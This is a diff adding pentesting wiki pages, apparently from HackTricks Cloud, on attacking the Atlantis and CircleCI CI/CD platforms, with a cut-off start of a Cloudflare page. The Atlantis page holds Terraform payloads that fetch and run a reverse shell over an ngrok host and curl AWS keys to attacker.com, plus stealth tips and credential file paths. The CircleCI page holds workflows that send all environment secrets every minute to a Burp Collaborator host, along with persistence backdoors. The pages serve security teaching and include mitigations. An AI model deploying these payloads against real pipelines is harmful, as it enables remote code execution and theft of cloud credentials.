+\[can read on DAGs, can edit on DAGs, can delete on DAGs, can read on DAG Runs, can read on Task Instances, can edit on Task Instances, can delete on DAG Runs, can create on DAG Runs, can edit on DAG Runs, can read on Audit Logs, can read on ImportError, can read on XComs, can read on DAG Code, can read on Plugins, can read on DAG Dependencies, can read on Jobs, can read on My Password, can edit on My Password, can read on My Profile, can edit on My Profile, can read on SLA Misses, can read on Task Logs, can read on Website, menu access on Browse, menu access on DAG Dependencies, menu access on DAG Runs, menu access on Documentation, menu access on Docs, menu access on Jobs, menu access on Audit Logs, menu access on Plugins, menu access on SLA Misses, menu access on Task Instances, can create on Task Instances, can delete on Task Instances]
+
+* **Viewer**
+
+\[can read on DAGs, can read on DAG Runs, can read on Task Instances, can read on Audit Logs, can read on ImportError, can read on XComs, can read on DAG Code, can read on Plugins, can read on DAG Dependencies, can read on Jobs, can read on My Password, can edit on My Password, can read on My Profile, can edit on My Profile, can read on SLA Misses, can read on Task Logs, can read on Website, menu access on Browse, menu access on DAG Dependencies, menu access on DAG Runs, menu access on Documentation, menu access on Docs, menu access on Jobs, menu access on Audit Logs, menu access on Plugins, menu access on SLA Misses, menu access on Task Instances]
+
+* **Public**
+
+\[]
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/atlantis-security.md b/pentesting-ci-cd/atlantis-security.md
new file mode 100644
index 0000000000..a82b0d255e
--- /dev/null
+++ b/pentesting-ci-cd/atlantis-security.md
@@ -0,0 +1,422 @@
+# Atlantis Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+### Basic Information
+
+Atlantis basically helps you to to run terraform from Pull Requests from your git server.
+
+.png>)
+
+### Local Lab
+
+1. Go to the **atlantis releases page** in [https://github.com/runatlantis/atlantis/releases](https://github.com/runatlantis/atlantis/releases) and **download** the one that suits you.
+2. Create a **personal token** (with repo access) of your **github** user
+3. Execute `./atlantis testdrive` and it will create a **demo repo** you can use to **talk to atlantis**
+ 1. You can access the web page in 127.0.0.1:4141
+
+### Atlantis Access
+
+#### Git Server Credentials
+
+**Atlantis** support several git hosts such as **Github**, **Gitlab**, **Bitbucket** and **Azure DevOps**.\
+However, in order to access the repos in those platforms and perform actions, it needs to have some **privileged access granted to them** (at least write permissions).\
+[**The docs**](https://www.runatlantis.io/docs/access-credentials.html#create-an-atlantis-user-optional) encourage to create a user in these platform specifically for Atlantis, but some people might use personal accounts.
+
+{% hint style="warning" %}
+In any case, from an attackers perspective, the **Atlantis account** is going to be one very **interesting** **to compromise**.
+{% endhint %}
+
+#### Webhooks
+
+Atlantis uses optionally [**Webhook secrets**](https://www.runatlantis.io/docs/webhook-secrets.html#generating-a-webhook-secret) to validate that the **webhooks** it receives from your Git host are **legitimate**.
+
+One way to confirm this would be to **allowlist requests to only come from the IPs** of your Git host but an easier way is to use a Webhook Secret.
+
+Note that unless you use a private github or bitbucket server, you will need to expose webhook endpoints to the Internet.
+
+{% hint style="warning" %}
+Atlantis is going to be **exposing webhooks** so the git server can send it information. From an attackers perspective it would be interesting to know **if you can send it messages**.
+{% endhint %}
+
+#### Provider Credentials
+
+[From the docs:](https://www.runatlantis.io/docs/provider-credentials.html)
+
+Atlantis runs Terraform by simply **executing `terraform plan` and `apply`** commands on the server **Atlantis is hosted on**. Just like when you run Terraform locally, Atlantis needs credentials for your specific provider.
+
+It's up to you how you [provide credentials](https://www.runatlantis.io/docs/provider-credentials.html#aws-specific-info) for your specific provider to Atlantis:
+
+* The Atlantis [Helm Chart](https://www.runatlantis.io/docs/deployment.html#kubernetes-helm-chart) and [AWS Fargate Module](https://www.runatlantis.io/docs/deployment.html#aws-fargate) have their own mechanisms for provider credentials. Read their docs.
+* If you're running Atlantis in a cloud then many clouds have ways to give cloud API access to applications running on them, ex:
+ * [AWS EC2 Roles](https://registry.terraform.io/providers/hashicorp/aws/latest/docs) (Search for "EC2 Role")
+ * [GCE Instance Service Accounts](https://registry.terraform.io/providers/hashicorp/google/latest/docs/guides/provider_reference)
+* Many users set environment variables, ex. `AWS_ACCESS_KEY`, where Atlantis is running.
+* Others create the necessary config files, ex. `~/.aws/credentials`, where Atlantis is running.
+* Use the [HashiCorp Vault Provider](https://registry.terraform.io/providers/hashicorp/vault/latest/docs) to obtain provider credentials.
+
+{% hint style="warning" %}
+The **container** where **Atlantis** is **running** will highly probably **contain privileged credentials** to the providers (AWS, GCP, Github...) that Atlantis is managing via Terraform.
+{% endhint %}
+
+#### Web Page
+
+By default Atlantis will run a **web page in the port 4141 in localhost**. This page just allows you to enable/disable atlantis apply and check the plan status of the repos and unlock them (it doesn't allow to modify things, so it isn't that useful).
+
+You probably won't find it exposed to the internet, but it looks like by default **no credentials are needed** to access it (and if they are `atlantis`:`atlantis` are the **default** ones).
+
+### Server Configuration
+
+Configuration to `atlantis server` can be specified via command line flags, environment variables, a config file or a mix of the three.
+
+* You can find [**here the list of flags**](https://www.runatlantis.io/docs/server-configuration.html#server-configuration) supported by Atlantis server
+* You can find [**here how to transform a config option into an env var**](https://www.runatlantis.io/docs/server-configuration.html#environment-variables)
+
+Values are **chosen in this order**:
+
+1. Flags
+2. Environment Variables
+3. Config File
+
+{% hint style="warning" %}
+Note that in the configuration you might find interesting values such as **tokens and passwords**.
+{% endhint %}
+
+#### Repos Configuration
+
+Some configurations affects **how the repos are managed**. However, it's possible that **each repo require different settings**, so there are ways to specify each repo. This is the priority order:
+
+1. Repo [**`/atlantis.yml`**](https://www.runatlantis.io/docs/repo-level-atlantis-yaml.html#repo-level-atlantis-yaml-config) file. This file can be used to specify how atlantis should treat the repo. However, by default some keys cannot be specified here without some flags allowing it.
+ 1. Probably required to be allowed by flags like `allowed_overrides` or `allow_custom_workflows`
+2. [**Server Side Config**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config): You can pass it with the flag `--repo-config` and it's a yaml configuring new settings for each repo (regexes supported)
+3. **Default** values
+
+**PR Protections**
+
+Atlantis allows to indicate if you want the **PR** to be **`approved`** by somebody else (even if that isn't set in the branch protection) and/or be **`mergeable`** (branch protections passed) **before running apply**. From a security point of view, to set both options a recommended.
+
+In case `allowed_overrides` is True, these setting can be **overwritten on each project by the `/atlantis.yml` file**.
+
+**Scripts**
+
+The repo config can **specify scripts** to run [**before**](https://www.runatlantis.io/docs/pre-workflow-hooks.html#usage) (_pre workflow hooks_) and [**after**](https://www.runatlantis.io/docs/post-workflow-hooks.html) (_post workflow hooks_) a **workflow is executed.**
+
+There isn't any option to allow **specifying** these scripts in the **repo `/atlantis.yml`** file.
+
+**Workflow**
+
+In the repo config (server side config) you can [**specify a new default workflow**](https://www.runatlantis.io/docs/server-side-repo-config.html#change-the-default-atlantis-workflow), or [**create new custom workflows**](https://www.runatlantis.io/docs/custom-workflows.html#custom-workflows)**.** You can also **specify** which **repos** can **access** the **new** ones generated.\
+Then, you can allow the **atlantis.yaml** file of each repo to **specify the workflow to use.**
+
+{% hint style="danger" %}
+If the [**server side config**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config) flag `allow_custom_workflows` is set to **True**, workflows can be **specified** in the **`atlantis.yaml`** file of each repo. It's also potentially needed that **`allowed_overrides`** specifies also **`workflow`** to **override the workflow** that is going to be used.\
+This will basically give **RCE in the Atlantis server to any user that can access that repo**.
+
+```yaml
+# atlantis.yaml
+version: 3
+projects:
+- dir: .
+ workflow: custom1
+workflows:
+ custom1:
+ plan:
+ steps:
+ - init
+ - run: my custom plan command
+ apply:
+ steps:
+ - run: my custom apply command
+```
+{% endhint %}
+
+**Conftest Policy Checking**
+
+Atlantis supports running **server-side** [**conftest**](https://www.conftest.dev/) **policies** against the plan output. Common usecases for using this step include:
+
+* Denying usage of a list of modules
+* Asserting attributes of a resource at creation time
+* Catching unintentional resource deletions
+* Preventing security risks (ie. exposing secure ports to the public)
+
+You can check how to configure it in [**the docs**](https://www.runatlantis.io/docs/policy-checking.html#how-it-works).
+
+### Atlantis Commands
+
+[**In the docs**](https://www.runatlantis.io/docs/using-atlantis.html#using-atlantis) you can find the options you can use to run Atlantis:
+
+```bash
+# Get help
+atlantis help
+
+# Run terraform plan
+atlantis plan [options] -- [terraform plan flags]
+##Options:
+## -d directory
+## -p project
+## --verbose
+## You can also add extra terraform options
+
+# Run terraform apply
+atlantis apply [options] -- [terraform apply flags]
+##Options:
+## -d directory
+## -p project
+## -w workspace
+## --auto-merge-disabled
+## --verbose
+## You can also add extra terraform options
+```
+
+### Attacks
+
+{% hint style="warning" %}
+If during the exploitation you find this **error**: `Error: Error acquiring the state lock`
+
+You can fix it by running:
+
+```
+atlantis unlock #You might need to run this in a different PR
+atlantis plan -- -lock=false
+```
+{% endhint %}
+
+#### Atlantis plan RCE - Config modification in new PR
+
+If you have write access over a repository you will be able to create a new branch on it and generate a PR. If you can **execute `atlantis plan`** (or maybe it's automatically executed) **you will be able to RCE inside the Atlantis server**.
+
+You can do this by making [**Atlantis load an external data source**](https://registry.terraform.io/providers/hashicorp/external/latest/docs/data-sources/data_source). Just put a payload like the following in the `main.tf` file:
+
+```json
+data "external" "example" {
+ program = ["sh", "-c", "curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh"]
+}
+```
+
+**Stealthier Attack**
+
+You can perform this attack even in a **stealthier way**, by following this suggestions:
+
+* Instead of adding the rev shell directly into the terraform file, you can **load an external resource** that contains the rev shell:
+
+```javascript
+module "not_rev_shell" {
+ source = "git@github.com:carlospolop/terraform_external_module_rev_shell//modules"
+}
+```
+
+You can find the rev shell code in [https://github.com/carlospolop/terraform\_external\_module\_rev\_shell/tree/main/modules](https://github.com/carlospolop/terraform_external_module_rev_shell/tree/main/modules)
+
+* In the external resource, use the **ref** feature to hide the **terraform rev shell code in a branch** inside of the repo, something like: `git@github.com:carlospolop/terraform_external_module_rev_shell//modules?ref=b401d2b`
+* **Instead** of creating a **PR to master** to trigger Atlantis, **create 2 branches** (test1 and test2) and create a **PR from one to the other**. When you have completed the attack, just **remove the PR and the branches**.
+
+#### Atlantis plan Secrets Dump
+
+You can **dump secrets used by terraform** running `atlantis plan` (`terraform plan`) by putting something like this in the terraform file:
+
+```json
+output "dotoken" {
+ value = nonsensitive(var.do_token)
+}
+```
+
+#### Atlantis apply RCE - Config modification in new PR
+
+If you have write access over a repository you will be able to create a new branch on it and generate a PR. If you can **execute `atlantis apply` you will be able to RCE inside the Atlantis server**.
+
+However, you will usually need to bypass some protections:
+
+* **Mergeable**: If this protection is set in Atlantis, you can only run **`atlantis apply` if the PR is mergeable** (which means that the branch protection need to be bypassed).
+ * Check potential [**branch protections bypasses**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/broken-reference/README.md)
+* **Approved**: If this protection is set in Atlantis, some **other user must approve the PR** before you can run `atlantis apply`
+ * By default you can abuse the [**Gitbot token to bypass this protection**](https://github.com/carlospolop/hacktricks-cloud/blob/master/pentesting-ci-cd/broken-reference/README.md)
+
+Running **`terraform apply` on a malicious Terraform file with** [**local-exec**](https://www.terraform.io/docs/provisioners/local-exec.html)**.**\
+You just need to make sure some payload like the following ones ends in the `main.tf` file:
+
+```json
+// Payload 1 to just steal a secret
+resource "null_resource" "secret_stealer" {
+ provisioner "local-exec" {
+ command = "curl https://attacker.com?access_key=$AWS_ACCESS_KEY&secret=$AWS_SECRET_KEY"
+ }
+}
+
+// Payload 2 to get a rev shell
+resource "null_resource" "rev_shell" {
+ provisioner "local-exec" {
+ command = "sh -c 'curl https://reverse-shell.sh/8.tcp.ngrok.io:12946 | sh'"
+ }
+}
+```
+
+Follow the **suggestions from the previous technique** the perform this attack in a **stealthier way**.
+
+#### Terraform Param Injection
+
+When running `atlantis plan` or `atlantis apply` terraform is being run under-needs, you can pass commands to terraform from atlantis commenting something like:
+
+```bash
+atlantis plan --
+atlantis plan -- -h #Get terraform plan help
+
+atlantis apply --
+atlantis apply -- -h #Get terraform apply help
+```
+
+Something you can pass are env variables which might be helpful to bypass some protections. Check terraform env vars in [https://www.terraform.io/cli/config/environment-variables](https://www.terraform.io/cli/config/environment-variables)
+
+#### Custom Workflow
+
+Running **malicious custom build commands** specified in an `atlantis.yaml` file. Atlantis uses the `atlantis.yaml` file from the pull request branch, **not** of `master`.\
+This possibility was mentioned in a previous section:
+
+{% hint style="danger" %}
+If the [**server side config**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config) flag `allow_custom_workflows` is set to **True**, workflows can be **specified** in the **`atlantis.yaml`** file of each repo. It's also potentially needed that **`allowed_overrides`** specifies also **`workflow`** to **override the workflow** that is going to be used.
+
+This will basically give **RCE in the Atlantis server to any user that can access that repo**.
+
+```yaml
+# atlantis.yaml
+version: 3
+projects:
+- dir: .
+ workflow: custom1
+workflows:
+ custom1:
+ plan:
+ steps:
+ - init
+ - run: my custom plan command
+ apply:
+ steps:
+ - run: my custom apply command
+```
+{% endhint %}
+
+#### Bypass plan/apply protections
+
+If the [**server side config**](https://www.runatlantis.io/docs/server-side-repo-config.html#server-side-config) flag `allowed_overrides` _has_ `apply_requirements` configured, it's possible for a repo to **modify the plan/apply protections to bypass them**.
+
+```yaml
+repos:
+- id: /.*/
+ apply_requirements: []
+```
+
+#### PR Hijacking
+
+If someone sends **`atlantis plan/apply` comments on your valid pull requests,** it will cause terraform to run when you don't want it to.
+
+Moreover, if you don't have configured in the **branch protection** to ask to **reevaluate** every PR when a **new commit is pushed** to it, someone could **write malicious configs** (check previous scenarios) in the terraform config, run `atlantis plan/apply` and gain RCE.
+
+This is the **setting** in Github branch protections:
+
+.png>)
+
+#### Webhook Secret
+
+If you manage to **steal the webhook secret** used or if there **isn't any webhook secret** being used, you could **call the Atlantis webhook** and **invoke atlatis commands** directly.
+
+#### Bitbucket
+
+Bitbucket Cloud does **not support webhook secrets**. This could allow attackers to **spoof requests from Bitbucket**. Ensure you are allowing only Bitbucket IPs.
+
+* This means that an **attacker** could make **fake requests to Atlantis** that look like they're coming from Bitbucket.
+* If you are specifying `--repo-allowlist` then they could only fake requests pertaining to those repos so the most damage they could do would be to plan/apply on your own repos.
+* To prevent this, allowlist [Bitbucket's IP addresses](https://confluence.atlassian.com/bitbucket/what-are-the-bitbucket-cloud-ip-addresses-i-should-use-to-configure-my-corporate-firewall-343343385.html) (see Outbound IPv4 addresses).
+
+### Post-Exploitation
+
+If you managed to get access to the server or at least you got a LFI there are some interesting things you should try to read:
+
+* `/home/atlantis/.git-credentials` Contains vcs access credentials
+* `/atlantis-data/atlantis.db` Contains vcs access credentials with more info
+* `/atlantis-data/repos/`_`/`_`////.terraform/terraform.tfstate` Terraform stated file
+ * Example: /atlantis-data/repos/ghOrg\_/\_myRepo/20/default/env/prod/.terraform/terraform.tfstate
+* `/proc/1/environ` Env variables
+* `/proc/[2-20]/cmdline` Cmd line of `atlantis server` (may contain sensitive data)
+
+### Mitigations
+
+#### Don't Use On Public Repos
+
+Because anyone can comment on public pull requests, even with all the security mitigations available, it's still dangerous to run Atlantis on public repos without proper configuration of the security settings.
+
+#### Don't Use `--allow-fork-prs`
+
+If you're running on a public repo (which isn't recommended, see above) you shouldn't set `--allow-fork-prs` (defaults to false) because anyone can open up a pull request from their fork to your repo.
+
+#### `--repo-allowlist`
+
+Atlantis requires you to specify a allowlist of repositories it will accept webhooks from via the `--repo-allowlist` flag. For example:
+
+* Specific repositories: `--repo-allowlist=github.com/runatlantis/atlantis,github.com/runatlantis/atlantis-tests`
+* Your whole organization: `--repo-allowlist=github.com/runatlantis/*`
+* Every repository in your GitHub Enterprise install: `--repo-allowlist=github.yourcompany.com/*`
+* All repositories: `--repo-allowlist=*`. Useful for when you're in a protected network but dangerous without also setting a webhook secret.
+
+This flag ensures your Atlantis install isn't being used with repositories you don't control. See `atlantis server --help` for more details.
+
+#### Protect Terraform Planning
+
+If attackers submitting pull requests with malicious Terraform code is in your threat model then you must be aware that `terraform apply` approvals are not enough. It is possible to run malicious code in a `terraform plan` using the [`external` data source](https://registry.terraform.io/providers/hashicorp/external/latest/docs/data-sources/data_source) or by specifying a malicious provider. This code could then exfiltrate your credentials.
+
+To prevent this, you could:
+
+1. Bake providers into the Atlantis image or host and deny egress in production.
+2. Implement the provider registry protocol internally and deny public egress, that way you control who has write access to the registry.
+3. Modify your [server-side repo configuration](https://www.runatlantis.io/docs/server-side-repo-config.html)'s `plan` step to validate against the use of disallowed providers or data sources or PRs from not allowed users. You could also add in extra validation at this point, e.g. requiring a "thumbs-up" on the PR before allowing the `plan` to continue. Conftest could be of use here.
+
+#### Webhook Secrets
+
+Atlantis should be run with Webhook secrets set via the `$ATLANTIS_GH_WEBHOOK_SECRET`/`$ATLANTIS_GITLAB_WEBHOOK_SECRET` environment variables. Even with the `--repo-allowlist` flag set, without a webhook secret, attackers could make requests to Atlantis posing as a repository that is allowlisted. Webhook secrets ensure that the webhook requests are actually coming from your VCS provider (GitHub or GitLab).
+
+If you are using Azure DevOps, instead of webhook secrets add a basic username and password.
+
+#### Azure DevOps Basic Authentication
+
+Azure DevOps supports sending a basic authentication header in all webhook events. This requires using an HTTPS URL for your webhook location.
+
+#### SSL/HTTPS
+
+If you're using webhook secrets but your traffic is over HTTP then the webhook secrets could be stolen. Enable SSL/HTTPS using the `--ssl-cert-file` and `--ssl-key-file` flags.
+
+#### Enable Authentication on Atlantis Web Server
+
+It is very recommended to enable authentication in the web service. Enable BasicAuth using the `--web-basic-auth=true` and setup a username and a password using `--web-username=yourUsername` and `--web-password=yourPassword` flags.
+
+You can also pass these as environment variables `ATLANTIS_WEB_BASIC_AUTH=true` `ATLANTIS_WEB_USERNAME=yourUsername` and `ATLANTIS_WEB_PASSWORD=yourPassword`.
+
+### References
+
+* [**https://www.runatlantis.io/docs**](https://www.runatlantis.io/docs)
+* [**https://www.runatlantis.io/docs/provider-credentials.html**](https://www.runatlantis.io/docs/provider-credentials.html)
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/circleci-security.md b/pentesting-ci-cd/circleci-security.md
new file mode 100644
index 0000000000..e92fede51f
--- /dev/null
+++ b/pentesting-ci-cd/circleci-security.md
@@ -0,0 +1,286 @@
+# CircleCI Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
+
+### Basic Information
+
+[**CircleCI**](https://circleci.com/docs/2.0/about-circleci/) is a Continuos Integration platform where you can **define templates** indicating what you want it to do with some code and when to do it. This way you can **automate testing** or **deployments** directly **from your repo master branch** for example.
+
+### Permissions
+
+**CircleCI** **inherits the permissions** from github and bitbucket related to the **account** that logs in.\
+In my testing I checked that as long as you have **write permissions over the repo in github**, you are going to be able to **manage its project settings in CircleCI** (set new ssh keys, get project api keys, create new branches with new CircleCI configs...).
+
+However, you need to be a a **repo admin** in order to **convert the repo into a CircleCI project**.
+
+### Env Variables & Secrets
+
+According to [**the docs**](https://circleci.com/docs/2.0/env-vars/) there are different ways to **load values in environment variables** inside a workflow.
+
+#### Built-in env variables
+
+Every container run by CircleCI will always have [**specific env vars defined in the documentation**](https://circleci.com/docs/2.0/env-vars/#built-in-environment-variables) like `CIRCLE_PR_USERNAME`, `CIRCLE_PROJECT_REPONAME` or `CIRCLE_USERNAME`.
+
+#### Clear text
+
+You can declare them in clear text inside a **command**:
+
+```yaml
+- run:
+ name: "set and echo"
+ command: |
+ SECRET="A secret"
+ echo $SECRET
+```
+
+You can declare them in clear text inside the **run environment**:
+
+```yaml
+- run:
+ name: "set and echo"
+ command: echo $SECRET
+ environment:
+ SECRET: A secret
+```
+
+You can declare them in clear text inside the **build-job environment**:
+
+```yaml
+jobs:
+ build-job:
+ docker:
+ - image: cimg/base:2020.01
+ environment:
+ SECRET: A secret
+```
+
+You can declare them in clear text inside the **environment of a container**:
+
+```yaml
+jobs:
+ build-job:
+ docker:
+ - image: cimg/base:2020.01
+ environment:
+ SECRET: A secret
+```
+
+#### Project Secrets
+
+These are **secrets** that are only going to be **accessible** by the **project** (by **any branch**).\
+You can see them **declared in** _https://app.circleci.com/settings/project/github/\/\/environment-variables_
+
+.png>)
+
+{% hint style="danger" %}
+The "**Import Variables**" functionality allows to **import variables from other projects** to this one.
+{% endhint %}
+
+#### Context Secrets
+
+These are secrets that are **org wide**. By **default any repo** is going to be able to **access any secret** stored here:
+
+.png>)
+
+{% hint style="success" %}
+However, note that a different group (instead of All members) can be **selected to only give access to the secrets to specific people**.\
+This is currently one of the best ways to **increase the security of the secrets**, to not allow everybody to access them but just some people.
+{% endhint %}
+
+### Attacks
+
+#### Search Clear Text Secrets
+
+If you have **access to the VCS** (like github) check the file `.circleci/config.yml` of **each repo on each branch** and **search** for potential **clear text secrets** stored in there.
+
+#### Secret Env Vars & Context enumeration
+
+Checking the code you can find **all the secrets names** that are being **used** in each `.circleci/config.yml` file. You can also get the **context names** from those files or check them in the web console: _https://app.circleci.com/settings/organization/github/\/contexts_.
+
+#### Exfiltrate Project secrets
+
+{% hint style="warning" %}
+In order to **exfiltrate ALL** the project and context **SECRETS** you **just** need to have **WRITE** access to **just 1 repo** in the whole github org (_and your account must have access to the contexts but by default everyone can access every context_).
+{% endhint %}
+
+{% hint style="danger" %}
+The "**Import Variables**" functionality allows to **import variables from other projects** to this one. Therefore, an attacker could **import all the project variables from all the repos** and then **exfiltrate all of them together**.
+{% endhint %}
+
+All the project secrets always are set in the env of the jobs, so just calling env and obfuscating it in base64 will exfiltrate the secrets in the **workflows web log console**:
+
+```yaml
+version: 2.1
+
+jobs:
+ exfil-env:
+ docker:
+ - image: cimg/base:stable
+ steps:
+ - checkout
+ - run:
+ name: "Exfil env"
+ command: "env | base64"
+
+workflows:
+ exfil-env-workflow:
+ jobs:
+ - exfil-env
+```
+
+If you **don't have access to the web console** but you have **access to the repo** and you know that CircleCI is used, you can just **create a workflow** that is **triggered every minute** and that **exfils the secrets to an external address**:
+
+```yaml
+version: 2.1
+
+jobs:
+ exfil-env:
+ docker:
+ - image: cimg/base:stable
+ steps:
+ - checkout
+ - run:
+ name: "Exfil env"
+ command: "curl https://lyn7hzchao276nyvooiekpjn9ef43t.burpcollaborator.net/?a=`env | base64 -w0`"
+
+# I filter by the repo branch where this config.yaml file is located: circleci-project-setup
+workflows:
+ exfil-env-workflow:
+ triggers:
+ - schedule:
+ cron: "* * * * *"
+ filters:
+ branches:
+ only:
+ - circleci-project-setup
+ jobs:
+ - exfil-env
+```
+
+#### Exfiltrate Context Secrets
+
+You need to **specify the context name** (this will also exfiltrate the project secrets):
+
+```yaml
+version: 2.1
+
+jobs:
+ exfil-env:
+ docker:
+ - image: cimg/base:stable
+ steps:
+ - checkout
+ - run:
+ name: "Exfil env"
+ command: "env | base64"
+
+workflows:
+ exfil-env-workflow:
+ jobs:
+ - exfil-env:
+ context: Test-Context
+```
+
+If you **don't have access to the web console** but you have **access to the repo** and you know that CircleCI is used, you can just **modify a workflow** that is **triggered every minute** and that **exfils the secrets to an external address**:
+
+```yaml
+version: 2.1
+
+jobs:
+ exfil-env:
+ docker:
+ - image: cimg/base:stable
+ steps:
+ - checkout
+ - run:
+ name: "Exfil env"
+ command: "curl https://lyn7hzchao276nyvooiekpjn9ef43t.burpcollaborator.net/?a=`env | base64 -w0`"
+
+# I filter by the repo branch where this config.yaml file is located: circleci-project-setup
+workflows:
+ exfil-env-workflow:
+ triggers:
+ - schedule:
+ cron: "* * * * *"
+ filters:
+ branches:
+ only:
+ - circleci-project-setup
+ jobs:
+ - exfil-env:
+ context: Test-Context
+```
+
+{% hint style="warning" %}
+Just creating a new `.circleci/config.yml` in a repo **isn't enough to trigger a circleci build**. You need to **enable it as a project in the circleci console**.
+{% endhint %}
+
+#### Escape to Cloud
+
+**CircleCI** gives you the option to run **your builds in their machines or in your own**.\
+By default their machines are located in GCP, and you initially won't be able to fid anything relevant. However, if a victim is running the tasks in **their own machines (potentially, in a cloud env)**, you might find a **cloud metadata endpoint with interesting information on it**.
+
+Notice that in the previous examples it was launched everything inside a docker container, but you can also **ask to launch a VM machine** (which may have different cloud permissions):
+
+```yaml
+jobs:
+ exfil-env:
+ #docker:
+ # - image: cimg/base:stable
+ machine:
+ image: ubuntu-2004:current
+```
+
+Or even a docker container with access to a remote docker service:
+
+```yaml
+jobs:
+ exfil-env:
+ docker:
+ - image: cimg/base:stable
+ steps:
+ - checkout
+ - setup_remote_docker:
+ version: 19.03.13
+```
+
+#### Persistence
+
+* It's possible to **create** **user tokens in CircleCI** to access the API endpoints with the users access.
+ * _https://app.circleci.com/settings/user/tokens_
+* It's possible to **create projects tokens** to access the project with the permissions given to the token.
+ * _https://app.circleci.com/settings/project/github/\/\/api_
+* It's possible to **add SSH keys** to the projects.
+ * _https://app.circleci.com/settings/project/github/\/\/ssh_
+* It's possible to **create a cron job in hidden branch** in an unexpected project that is **leaking** all the **context env** vars everyday.
+ * Or even create in a branch / modify a known job that will **leak** all context and **projects secrets** everyday.
+* If you are a github owner you can **allow unverified orbs** and configure one in a job as **backdoor**
+* You can find a **command injection vulnerability** in some task and **inject commands** via a **secret** modifying its value
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
+{% endhint %}
diff --git a/pentesting-ci-cd/cloudflare-security/README.md b/pentesting-ci-cd/cloudflare-security/README.md
new file mode 100644
index 0000000000..05741968d4
--- /dev/null
+++ b/pentesting-ci-cd/cloudflare-security/README.md
@@ -0,0 +1,163 @@
+# Cloudflare Security
+
+{% hint style="success" %}
+Learn & practice AWS Hacking:[**HackTricks Training AWS Red Team Expert (ARTE)**](https://training.hacktricks.xyz/courses/arte)\
+Learn & practice GCP Hacking: [**HackTricks Training GCP Red Team Expert (GRTE)**](https://training.hacktricks.xyz/courses/grte)
+
+
+
+Support HackTricks
+
+* Check the [**subscription plans**](https://github.com/sponsors/carlospolop)!
+* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks\_live**](https://twitter.com/hacktricks_live)**.**
+* **Share hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
+
+
